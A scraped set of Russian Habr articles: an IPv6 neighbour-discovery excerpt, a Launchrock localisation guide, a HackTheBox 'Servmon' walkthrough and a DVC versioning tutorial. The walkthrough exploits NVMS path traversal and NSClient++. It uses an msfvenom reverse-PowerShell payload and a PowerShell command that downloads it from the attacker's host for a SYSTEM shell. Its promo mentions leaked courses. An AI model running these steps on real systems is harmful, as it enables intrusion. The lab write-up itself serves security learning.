Как уже было отмечено ранее, в IPv6 протокол ARP более не используется. Определение соседей производится с помощью протокола NDP (Neighbor Discovery Protocol) путём обмена сообщениями ICMP, отправляя их на групповой адрес FF02::1.
```
R1#show ipv6 neighbors
IPv6 Address Age Link-layer Addr State Interface
FE80::C801:42FF:FEA4:8 25 ca01.42a4.0008 STALE Gi0/0
```
В операционных системах семейства Windows также присутствует возможность просмотра списка соседей (аналог команды arp –a), правда, теперь придётся использовать более длинный системный вызов.
```
C:\>netsh interface ipv6 show neighbors
Interface 1: Loopback Pseudo-Interface 1
Internet Address Physical Address Type
-------------------------------------------- ----------------- -----------
ff02::c Permanent
ff02::16 Permanent
ff02::1:2 Permanent
ff02::1:3 Permanent
ff02::1:ff1e:f939 Permanent
Interface 24: Подключение по локальной сети 4
Internet Address Physical Address Type
-------------------------------------------- ----------------- -----------
2001:db8:0: 5::1 00-11-5c-1b-3d-49 Reachable (Router)
fe80::ffff:ffff:fffe Unreachable Unreachable
fe80::211:5cff:fe1b:3d49 00-11-5c-1b-3d-49 Stale (Router)
fe80::218:f3ff:fe73:33d7 Unreachable Unreachable
fe80::a541:1a9:3b2d:7734 Unreachable Unreachable
ff02::1 33-33-00-00-00-01 Permanent
ff02::2 33-33-00-00-00-02 Permanent
ff02::c 33-33-00-00-00-0c Permanent
ff02::16 33-33-00-00-00-16 Permanent
ff02::1:2 33-33-00-01-00-02 Permanent
ff02::1:3 33-33-00-01-00-03 Permanent
ff02::1:ff00:0 33-33-ff-00-00-00 Permanent
ff02::1:ff00:1 33-33-ff-00-00-01 Permanent
```
Похожим образом осуществляется поиск маршрутизаторов в локальном сегменте, правда, в этом случае отправка пакетов производится на адрес FF02::2. Заинтересованный узел отправляет сообщение RS (Router Solicitation), на которое получает ответ RA (Router Advertisement) от маршрутизатора. Указанный ответ содержит параметры работы IP-протокола в данной сети. Описанный процесс представлен на рисунке ниже.
Обнаружение маршрутизатора, подключённого к сегменту локальной сети, используется для получения узлом адреса IPv6 с помощью процедуры stateless address autoconfiguration (SLAAC), которую ещё называют Stateless DHCP.
\_\_\_\_\_\_\_\_\_\_\_\_\_\_
UPD 5/05/14: Как верно заметил коллега в комментарии, следует различать SLAAC и Stateless DHCP. В нашем с Максимом тексте пропущено важно е слово «ОШИБОЧНО». Помните, как в учебнике по философии говорилось, что нельзя выдирать цитату из контекста, а то получится «Было бы ошибкой думать, что (цитата)» :)
Итого, верно было бы написать: «stateless address autoconfiguration (SLAAC), которую в некоторой литературе ОШИБОЧНО называют Stateless DHCP.»
Приношу свои извинения за недосмотр и введение в заблуждение
\_\_\_\_\_\_\_\_\_\_\_\_\_\_
**(продолжение в виде маршрутизации, туннелирования и VRF — [здесь](http://habrahabr.ru/post/223523/)).**
Статья написана **Максимом Климановым** (foxnetwork.ru, я — соавтор), который попросил меня опубликовать ее для широкого круга читателей.
|
https://habr.com/ru/post/221745/
| null |
ru
| null |
# Русификация Launchrock напильником

С чего начинается стартап? Для вас с мега-супер-крутейшей идеи, а для ваших первых посетителей — с сайта-заглушки или посадочной страницы. Множество копий сломано на тему их дизайна и функционала, но в итоге страницу надо технически разработать и запустить. Можно сделать велосипед, можно взять Wordpress, а можно воспользоваться готовым сервисом. Мы выбрали Launchrock, который, однако, “из коробки” абсолютно нерабочий для любых языков помимо английского. Поделюсь с вами своим опытом доработки напильником под русский язык.
Почему Launchrock? Есть множество вариантов и сервисов, например [вот полезное обсуждение](http://www.quora.com/What-are-the-alternatives-to-launchrock) на Кворе. Пара из них уже давно склонированы и доступны на русском. Для меня аргументов было два — сервис делает абсолютно все, что нужно мне. И он тотально и без вариантов бесплатен, без рекламы и смс.
#### Русификация
Все шаманские действия будем производить в админке нашего проекта, в частности с помощью магической кнопки в правом нижнем углу:
Тексты самой страницы — какая-то часть текстов правится в админке, но в html нужно руками исправлять все забитые в поля ввода тексты по умолчанию и названия кнопок. Ничего сложного, просто надо не забыть прошерстить все опции, их там много.
Русификация email, которые приходят пользователю после записи, и которые приходят его друзьям после приглашения — вот это самый серьезный вызов. Проблема стандартная: как истинные американцы, разработчики не в курсе существования иных языков и кодировок. Все письма безвозвратно коверкаются. Но выход есть, курим доки как устроен email в нашем мире и исправляем.
#### Тема письма
Тема вашего письма будет выглядеть так:

Магический формат =?charset?encoding?encoded text?= описан здесь: [en.wikipedia.org/wiki/MIME#Encoded-Word](http://en.wikipedia.org/wiki/MIME#Encoded-Word)
Странные значки типа =D1=81 это Quoted-printable кодировка [en.wikipedia.org/wiki/Quoted-printable](http://en.wikipedia.org/wiki/Quoted-printable), онлайн кодировщик доступен, например, [здесь](http://www.convertstring.com/EncodeDecode/QuotedPrintableEncode).
Берете вашу тему письма, кодируете ее в Q-p, вставляете в шаблон =?utf-8?Q? тут\_QP\_закодированная\_тема?= и пишете ее в админку. Все, тема теперь отображается на русском. Тут есть косяк, с которым я уже сталкивался, когда делал рассылки через американские сервисы, и который пока не знаю точно как побороть — расскажите в комментах, если решение все-таки есть. По стандарту строки заголовка email имеют максимальную длину, и некоторые почтовые клиенты некорректно читают длинные заголовки в описанном выше формате, получается:

Железное решение — делать тему письма короткой, 2-3 слова :)
#### Текст письма
С текстом также придется пошаманить. Во-первых учтите, что если в тексте письма есть не-латиница, то вы будете получать в письме не тот текст, что ввели в админке! Почему Launchrock так устроен — я понятия не имею :) В тексте не должно быть ни одного символа кириллицы — значит, ее надо замаскировать.

Конвертеров в интернете полно, например [вот этот](http://code.cside.com/3rdpage/us/unicode/converter.html). Аналогично не забудьте исправить не только подтверждение записи на бету, но и реферральное письмо, которое отправится при шаринге друзьям по email — оно в закладке “Sharing Page”, а не “Email confirmation”!
Еще одна засада — по умолчанию у пользователя есть поле ввода своей темы и текста письма, и этот текст будет отображаться в письме. Разумеется, в кракозябрах. Это не лечится, так что поля прячем полностью:

И обнуляем тег textarea, где пользователь мог ввести свой текст:

Все, теперь все письма будут приходить на русском без проблем.
#### Работа напильником
Еще пара хаков, которые сделают страничку лучше. Например, после записи на бету появляется виральная страничка с разными методами шаринга. По умолчанию на кнопке твиттера не будет названия вашего продукта — потому что название не отображается, если кнопка рендерится в невидимом элементе. Фиксим, отключая в админке стандартную кнопку и вставляя свою на событие переключения страницы:

**Код кнопки твиттера**`container.find( ".LR-connect-share-links" )
.append('
');`
В этом же блоке можно работать со страничкой — например, сделать выезжающим блок с вводом email, как сделали мы:

Хотите вставить кнопку Вконтакте? Без проблем — в head скрипты и теги где нужна кнопка. А лучше поставить их две — на стартовую страницу и на подтверждение записи, vk\_like и vk\_like2 в нашем случае.


Для желающих — под спойлером полный код нашей допиленной sign-up страницы для Launchrock, берите и пользуйтесь:
**HTML, CSS и JS**
```
window.vkAsyncInit = function() {
VK.init({apiId: 3861954, onlyWidgets: true});
VK.Widgets.Like("vk\_like", {type: "mini", height: 20, width:145, pageUrl:"http://www.duskrift.ru"});
VK.Widgets.Like("vk\_like2", {type: "mini", height: 20, width:145, pageUrl:"http://www.duskrift.ru"});
$( "#vk\_like, #vk\_like2" ).css({
clear:"auto",
display:"inline-block",
width:"145px"
});
};
setTimeout(function() {
var el = document.createElement("script");
el.type = "text/javascript";
el.src = "http://vk.com/js/api/openapi.js";
el.async = true;
document.getElementById("vk\_api\_transport").appendChild(el);
}, 0);
#### Special Announcement About Important Things!
We Get Users
------------
Set up a "launching soon" page in minutes. Collect interest, increase sharing, and build your audience.
Invite people to signup by entering their e-mail address:
Relationships are a two way street. You are asking people to give you their recommendation, so what are you giving them?
*
*
*
*
Расскажи друзьям по e-mail:
поиск
Делись:
Your live stats:
clicks
signups
Общайся:
* [DuskRift](# "Заходи на страницу Dusk Rift в Facebook")
* [DuskRift](http://vk.com/duskrift "Заходи на страницу Dusk Rift вКонтакте")
```
```
/* Insert CSS overrides here */
@media only screen and (min-device-width : 320px) and (max-device-width : 480px) {
/* Insert mobile CSS overrides here */
input[type="email"].LR-sign-up-input {
max-width: 134px;
}
.LR-box-wrapper {
max-width: 290px;
}
.LR-site-share-email input[type="email"], .LR-site-share-email textarea, input[type="text"].LR-share-link {
width: 164px;
}
}
.LR-bg-img {
background-attachment:scroll;
}
input[type="email"].LR-sign-up-input {
width: 296px;
}
input[type="submit"].LR-sign-up-submit{
min-width: 97px;
}
.LR-box-wrapper {
width: 500px;
position: absolute;
/* width:auto;*/
}
.LR-site-social-share ul li {
float: none;
display: inline-block;
height: 16px;
}
.LR-content {
font-size: 16px;
}
input.LR-share-link {
width: 72%;
}
.LR-sign-up-container {
margin: 10px auto;
}
.LR-connect-share-links li {
float: left;
margin-left:10px;
}
.LR-connect-icon.connect-facebook {
padding-left: 20px;
line-height: 16px;
color: white;
font-size: 14px;
width: 54px;
text-decoration: none;
}
.LR-connect-icon.connect-vk {
padding-left: 20px;
line-height: 16px;
color: white;
font-size: 14px;
width: 54px;
text-decoration: none;
background: url('http://vk.com/images/faviconnew.ico') 0 0 no-repeat;
}
input.LR-share-email-emails[type="email"] {
padding-right: 45px;
}
.LR-connect-share-links {
width:480px;
}
.LR-box-inner {
margin: 10px 2% 0;
}
.LR-site-share .LR-site-share-container {
padding:0;
}
.LR-site-share-email {
padding-bottom:0;
margin: 0;
}
.LR-site-description {
font-size: 28px;
}
input[type="submit"].LR-sign-up-submit {
background: #ffb000;
background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #ffc440), color-stop(4%, #ffc440), color-stop(4%, #ffb000), color-stop(100%, #ff8f00));
background: -webkit-linear-gradient(#ffc440, #ffc440 4%, #ffb000 4%, #ff8f00);
background: -moz-linear-gradient(#ffc440, #ffc440 4%, #ffb000 4%, #ff8f00);
background: -o-linear-gradient(#ffc440, #ffc440 4%, #ffb000 4%, #ff8f00);
background: linear-gradient(#ffc440, #ffc440 4%, #ffb000 4%, #ff8f00);
}
input[type="submit"].LR-sign-up-submit:hover {
background: #ff8800;
background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #ffa325), color-stop(4%, #ffa325), color-stop(4%, #ff8800), color-stop(100%, #ff6200));
background: -webkit-linear-gradient(#ffa325, #ffa325 4%, #ff8800 4%, #ff6200);
background: -moz-linear-gradient(#ffa325, #ffa325 4%, #ff8800 4%, #ff6200);
background: -o-linear-gradient(#ffa325, #ffa325 4%, #ff8800 4%, #ff6200);
background: linear-gradient(#ffa325, #ffa325 4%, #ff8800 4%, #ff6200);
}
.LR-site-share-inner {
padding-bottom: 20px;
}
.LR-site-incentive {
margin: 20px 2%;
}
.LR-site-share-container {
padding-top: 10px;
}
.LR-share-email-subject, .LR-share-email-message {
display:none;
}
```
```
window.lrignition.themesJS.customTheme = function() {
/* DO NOT MODIFY ABOVE THIS LINE UNLESS YOU KNOW WHAT YOU ARE DOING */
this.init.push(function() {
/* Your code here to run on initialization */
//var container = ignition.getContainer(); // jQuery
setTimeout(function(){$( ".LR-box-wrapper" ).css({"margin-left":"-1000px","margin-top":"70px",display:"block"}).animate({"margin-left":"40px"}, 700);}, 3000);
});
// Uncomment to override default mode set behavior
this.setMode = function( ignition, mode ) {
var container = ignition.getContainer(); // jQuery
if( mode === "main" ) {
container.find( ".LR-content" ).removeClass( "LR-sharing-page" );
container.find( ".LR-site-share" ).hide();
container.find( ".LR-sign-up-container" ).show();
} else if( mode === "postsignup" ) {
container.find( ".LR-content" ).addClass( "LR-sharing-page" );
container.find( ".LR-sign-up-container" ).hide();
container.find( ".LR-site-share" ).show();
container.find( ".LR-connect-share-links" ).append('-
');
container.find( ".LR-share-email-send" ).attr({"value":"Пригласить друзей!"});
}
};
/* DO NOT MODIFY BELOW THIS LINE UNLESS YOU KNOW WHAT YOU ARE DOING */
};
window.lrignition.themesJS.customTheme.prototype = new ( window.lrignition.themesJS.classic || window.lrignition.themesJS.common )( "customTheme" );
```
#### Резюме
После доработки напильником из Launchrock получается отличный и абсолютно бесплатный сервис для посадочных страниц и сайтов-заглушек, с виралкой, аналитикой и почтовыми рассылками. Стартаперы, пользуйтесь :)
|
https://habr.com/ru/post/194024/
| null |
ru
| null |
# HackTheBox. Прохождение Servmon. Эксплуатируем уязвимости в NVMS и NSClient++

Продолжаю публикацию решений отправленных на дорешивание машин с площадки [HackTheBox](https://www.hackthebox.eu).
Подключение к лаборатории осуществляется через VPN. Рекомендуется не подключаться с рабочего компьютера или с хоста, где имеются важные для вас данные, так как Вы попадаете в частную сеть с людьми, которые что-то да умеют в области ИБ.
**Организационная информация**
Чтобы вы могли узнавать о новых статьях, программном обеспечении и другой информации, я создал [канал в Telegram](https://t.me/RalfHackerChannel) и [группу для обсуждения любых вопросов](https://t.me/RalfHackerPublicChat) в области ИиКБ. Также ваши личные просьбы, вопросы, предложения и рекомендации [рассмотрю лично и отвечу всем](https://t.me/hackerralf8).
Вся информация представлена исключительно в образовательных целях. Автор этого документа не несёт никакой ответственности за любой ущерб, причиненный кому-либо в результате использования знаний и методов, полученных в результате изучения данного документа.
Recon
-----
Данная машина имеет IP адрес 10.10.10.184, который я добавляю в /etc/hosts.
```
10.10.10.184 servmon.htb
```
Первым делом сканируем открытые порты. Так как сканировать все порты nmap’ом долго, то я сначала сделаю это с помощью masscan. Мы сканируем все TCP и UDP порты с интерфейса tun0 со скоростью 500 пакетов в секунду.
```
masscan -e tun0 -p1-65535,U:1-65535 10.10.10.184 --rate=500
```

На хосте открыто много портов. Теперь просканируем их с помощью nmap, чтобы отфильтровать и выбрать нужные.
```
nmap servmon.htb -p21,80,49667,49669,22,139,49668,8443,49670,6699,6063,49666,5666,5040,7680,49664,49665,445,135
```

Теперь для получения более подробной информации о сервисах, которые работают на портах, запустим сканирование с опцией -А.
```
nmap -A servmon.htb -p21,80,22,139,8443,6699,6063,5666,5040,7680,445,135
```

Как видно из скана nmap, есть возможность работы с FTP сервером от имени anonymous. Заходим и осматриваемся.

Есть два файла, давайте их скачаем и посмотрим.


USER
----
Таким образом мы видим список задач (часть из них не выполнена), а также знаем, что файл с паролем на рабочем столе. Теперь заглянем на веб.

Давайте глянем эксплоиты для NVMS.

И мы находим именно для NVMS 1000. Узнаем о чем он.

То есть мы можем читать файлы в системе при обращении по HTTP 1.1. Давайте проверим.

Все работает. Мы знаем, где лежит пароль. Просмотрим.

И получаем несколько паролей. Так у нас есть несколько служб, где мы можем перебрать пары логин: пароль. Я это сделал на smb с помощью CrackMapExec.

Подключимся по SSH и получим флаг пользователя.

ROOT
----
Осматривая сервисы, предоставленные nmap, на 8443 порте работает NSClient.

И для него тоже находим эксплоит.

Таким образом, локальные пользователи с низкими привилегиями могут читать пароль веб-администратора в открытом виде из файла конфигурации.
Поскольку служба NSClient++ работает как система, то пользователь с низким уровнем привилегий может получить повышение привилегий.
Первым делом нужно получить пароль веб администратора.
`type "c:\program files\nsclient++\nsclient.ini"`

Мы видим разрешенный хост — localhost. Давайте прокинем порт SHH.
`ssh -L 8444:127.0.0.1:8443 nadine@servmon.htb`
Для данной уязвимости, чтобы не выполнять все действия вручную, я использовал [автоматизированный RCE эксплоит](https://github.com/RalfHacker/nsclient-0.5.2.35-RCE-exploit).
Сначала сгенерируем нагрузку, которую мы выполним для обратного подключения и запускаем листенер.
```
msfvenom -p cmd/windows/reverse_powershell lhost=10.10.15.60 lport=4321 > ./1.bat
```

Теперь на удаленном хосте скачиваем с локальной машины данный bat файл.
```
powershell -c "wget http://10.10.15.60:88/1.bat -O C:\Temp\a.bat"
```
Когда все готово, запускаем эксплоит (то ли нестабилен эксплоит, то ли машина, но удачно выполнен только с третьего раза).

И в метасплоит наблюдаем успешное создание сессии.

Мы с правами system на данной машине!
Вы можете присоединиться к нам в [Telegram](https://t.me/RalfHackerChannel). Там можно будет найти интересные материалы, слитые курсы, а также ПО. Давайте соберем сообщество, в котором будут люди, разбирающиеся во многих сферах ИТ, тогда мы всегда сможем помочь друг другу по любым вопросам ИТ и ИБ.
|
https://habr.com/ru/post/507466/
| null |
ru
| null |
# Data Version Control (DVC): версионирование данных и воспроизводимость экспериментов
Эта статья — своеобразный мастер-класс «DVC для автоматизации ML экспериментов и версионирования данных», который прошел 18 июня на митапе ML REPA (Machine Learning REPA:
Reproducibility, Experiments and Pipelines Automation) на площадке нашего банка.
Тут я расскажу об особенностях внутренней работы DVC и способах применения его в проектах.
Примеры кода, используемые в статье доступны [здесь](https://github.com/mlrepa). Код тестировался на MacOS и Linux (Ubuntu).
[](https://habr.com/ru/company/raiffeisenbank/blog/461803/)
**### Содержание**
Часть 1
* [Настройка DVC](#1)
* [Возможности DVC](#2)
+ [Версионирование моделей и данных](#3)
+ [Автоматизация ML пайплайнов](#4)
+ [Отслеживание метрик](#5)
+ [Воспроизводимость пайплайнов](#6)
+ [Сохранение данных в удаленном репозитории](#7)
Часть 2
* [Как внедрить DVC в ваших проектах?](#8)
**### Настройка DVC**
Data Version Control — это инструмент, который создан для управления версиями моделей и данных в ML-проектах. Он полезен как на этапе экспериментов, так и для развертывания ваших моделей в эксплуатацию.
DVC позволяет версионировать модели, данные и пайплайны в DS проектах.
Источник [тут](https://dvc.org/doc/tutorial).
Давайте рассмотрим работу DVC на примере задачи классификации цветов ириса. Для этого будет использовать известный датасет [Iris Data Set](https://archive.ics.uci.edu/ml/datasets/iris) . Остальные [примеры](https://github.com/mlrepa/dvc-1-get-started/blob/master/tutorial.ipynb) работы с DVC показаны Jupyter Notebook.
**Что нужно сделать:**
* [клонировать репозиторий;](https://github.com/mlrepa/dvc-1-get-started)
* создать виртуальное окружение;
* установить необходимые пакетов python;
* инициализировать DVC.
Итак, клонируем репозиторий, создаем виртуальное окружение и устанавливаем нужные пакеты. Инструкции по установке и запуску есть в README репозитория.
> 1. Clone this repository
>
>
>
>
> ```
> git clone https://gitlab.com/7labs.ru/tutorials-dvc/dvc-1-get-started.git
> cd dvc-1-get-started
> ```
>
>
> 2. Create and activate virtual environment
>
>
>
>
> ```
> pip install virtualenv
> virtualenv venv
> source venv/bin/activate
> ```
>
>
> 3. Install python libraries (including dvc)
>
>
>
>
> ```
> pip install -r requirements.txt
> ```
>
Для установки DVC воспользуемся командой `pip install dvc`. После установки необходимо инициализировать DVC в папке проекта `dvc init`, которая сгенерирует набор папок для дальнейшей работы DVC.
> 4. checkout new branch in demo repository (to not wipe content of master branch)
>
>
>
>
> ```
> git checkout -b dvc-tutorial
> ```
>
>
> 5. Initialize DVC
>
>
>
>
> ```
> dvc init
> commit dvc init
> git commit -m "Initialize DVC"
> ```
>
DVC работает поверх Git, использует его инфраструктуру и имеет похожий синтаксис.
В процессе работы DVC создает мета файлы для описания пайплайнов и версионируемых файлов, которые необходимо сохранять в Git историю вашего проекта. Поэтому после исполнения `dvc init` необходимо выполнить `git commit`, чтобы зафиксировать все сделанные настройки.
В вашем репозитории появится папка `.dvc`, в которой будут лежать `cache` и `config`.
Содержимое `.dvc` будет выглядеть так:
```
./
../
.gitignore
cache/
config
```
Config — это конфигурация DVC, а cache — это системная папка, в которую DVC будет складывать все данные и модели, которые вы будете версионировать.
Также DVC создаст файл `.gitignore`, в который будет записывать те файлы и папки, которые не нужно коммитить в репозиторий. Когда вы передаете DVC какой-либо файл для версионирования в Git, будут сохраняться версии и метаданные, а сам файл будет храниться в cache.
Теперь нужно установить все зависимости, а потом сделать `checkout` в новую ветку `dvc-tutorial`, в которой мы будем работать. И загрузить датасет Iris.
> Get data
>
>
>
>
> ```
> wget -P data/ https://raw.githubusercontent.com/uiuc-cse/data-fa14/gh-pages/data/iris.csv
> ```
>
**### Возможности DVC**
Версионирование моделей и данных
Источник [тут](https://dvc.org/doc/use-cases/data-and-model-files-versioning).
Напомню, что если передать под контроль DVC какие-то данные, то он начнет отслеживать все изменения. А мы можем работать с этими данными точно так же, как с Git: сохранять версию, отправлять в удалённый репозиторий, получать нужную версию данных, изменять и переключаться между версиями. Интерфейс у DVC очень простой.
Введём команду `dvc add` и укажем путь к файлу, который нам нужно версионировать. DVC создаст метафайл iris.csv с расширением .dvc, а информацию о нём запишет в папку cache. Закоммитим эти изменения, чтобы в Git-истории появилась информация о начале версионирования.
```
dvc add data/iris.csv
```
Внутри сгенерированного dvc-файла хранится его хэш со стандартными параметрами.
`Output` — путь к файлу в папке dvc, который мы добавили под контроль DVC. Система берет данные, кладет в cache и создаёт в рабочей директории ссылку на это кэш. Этот файл можно добавить в Git-историю и таким образом версионировать его. Управление самими данными берет на себя DVC. Первые два символа хэша используются в качестве папки внутри cache, а остальные символы используются в качестве названия создаваемого файла.

Автоматизация ML пайплайнов
Помимо контроля версий данных мы можем создавать пайплайны (pipeline) — цепочки вычислений, между которыми задаются зависимости. Вот стандартный пайплайн обучения и оценки классификатора:

На входе у нас есть данные, которые нужно предварительно обработать, разделить на train и test, рассчитать признаки и уже потом обучить модель и оценить её. Этот пайплайн можно разбить на отдельные кусочки. Например, выделить этап загрузки и предобработки данных, разбиение данных, оценку и т. д., и соединить эти цепочки между собой.
Для этого в DVC есть замечательная команда `dvc run`, в которой мы передаем определённые параметры и указываем Python-модуль, который нам нужно запустить.
Теперь — к примеру запуска этапа расчёта признаков. Сначала посмотрим содержимое модуля featureization.py:
```
import pandas as pd
def get_features(dataset):
features = dataset.copy()
# uncomment for step 5.2 Add features
# features['sepal_length_to_sepal_width'] = features['sepal_length'] / features['sepal_width']
# features['petal_length_to_petal_width'] = features['petal_length'] / features['petal_width']
return features
if __name__ == '__main__':
dataset = pd.read_csv('data/iris.csv')
features = get_features(dataset)
features.to_csv('data/iris_featurized.csv', index=False)
```
Этот код берёт датасет, рассчитывает признаки и сохраняет их в iris\_featurized.csv. Расчёт дополнительных признаков мы оставили на следующий этап.
Для создания пайплайна необходимо для каждого этапа вычислений выполнить команду
`dvc run`.

Сначала в команде `dvc run` укажем название метафайла stage\_feature\_extraction.dvc, в который DVC запишет необходимые метаданные о этапе вычислений. Через аргумент `-d` укажем необходимые зависимости: модуль featureization.py и файл с данными iris.csv. Также укажем файл iris\_featurized.csv, в который сохраняются признаки, и саму команду запуска python src/featurization.py.
```
dvc run -f stage_feature_extraction.dvc \
-d src/featurization.py \
-d data/iris.csv \
-o data/iris_featurized.csv \
python src/featurization.py
```
DVC создаст метафайл и будет отслеживать изменения в питоновском модуле и файле iris.csv.
Если в них произойдут изменения, то DVC перезапустит этот этап расчёта в пайплайне.
Получившийся файл stage\_feature\_extraction.dvc будет содержать свой хэш, команду запуска, зависимости и выходные данные (для них есть дополнительные параметры, которые можно посмотреть в метаданных).
Теперь необходимо сохранить этот файл в историю Git коммитов. Таким образом, мы можем создать новую ветку и запушить её в Git-репозиторий. Можно коммитить в Git-историю либо создание каждого этапа в отдельности, либо всех этапов сразу.
Когда мы выстраиваем такую цепочку для всего нашего эксперимента, DVC выстраивает граф вычислений (DAG), по которым может запускать либо пересчёт всего пайплайна, либо какой-то части. Хэши выходных данных одного этапа идут на входы другого. По ним DVC отслеживает зависимости и выстраивает граф вычислений. Если вы поменяли код где-то в split\_dataset.py, то DVC не будет загружать данные и, возможно, пересчитывать признаки, а перезапустит этот этап и следующие за ним этапы обучения и оценки.

Отслеживание метрик
С помощью команды `dvc metrics show` можно вывести метрики текущего запуска, той ветки, в которой мы находимся. А если передадим параметр `-a`, то DVC покажет все метрики, которые есть в Git-истории. Чтобы DVC начал отслеживать метрики, мы при создании этапа evaluate передаем параметр `-m` через data/eval.txt. В этот файл модуль evaluate.py записывает метрики, в данном случае `f1` и `confusion metrics`. В папке output в dvc-файле этого этапа для `cache` и `metrics` заданы значения true. То есть команда dvc metrics show выведет в консоль содержимое файла eval.txt. Также с помощью аргументов этой команды можно показать только `f1_score` или только `confusion_matrix`.

В этом примере у нас получились вот такие результаты:
